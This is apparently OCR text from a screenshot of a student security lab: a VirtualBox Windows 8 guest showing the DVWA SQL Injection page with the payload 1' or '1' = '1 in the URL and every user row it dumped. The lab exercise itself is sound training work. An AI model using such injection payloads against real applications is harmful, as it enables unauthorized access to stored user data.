 Win8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Hộp thư đến (1.46
An toàn hệ thống
ThucHanh - Goog
Vulnerability: SQL
localhost / 127.0.0
Not secure 10.13.130.250/dvwa/vulnerabilities/sqli/?id=1%27+or+%271%27+%3D+%271&Submit=Submit#
L
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
JanuSec WebCruise....rar
Show all
Pro
Build 9600
2:13 PM
11/15/2022
Right Ctrl